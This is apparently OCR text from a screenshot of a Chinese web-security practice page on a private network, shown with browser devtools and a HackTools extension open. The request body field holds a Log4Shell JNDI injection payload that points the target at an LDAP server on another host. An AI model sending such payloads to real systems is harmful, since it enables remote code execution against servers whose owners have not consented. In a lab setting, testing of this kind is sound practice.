 不安全 http://192.168.20.46:5680/webstudy/hello-fengxuan
可恶！又被你装到了！
Elements Console Sources Network Repeater Performance Memory Application Security Lighthouse EditThisCookie AdBlock HackTools GraphQL Networ
LOAD COPY XHR EMPTY ABOUT ENCODE DECODE
http://192.168.20.46:5680/webstudy/hello-fengxuan
REQ-BODY
FORM RAW Con
c TEXT ${jndi:ldap://192.168.20.150:10389/unique_id}
ADD
Up
Use
Acc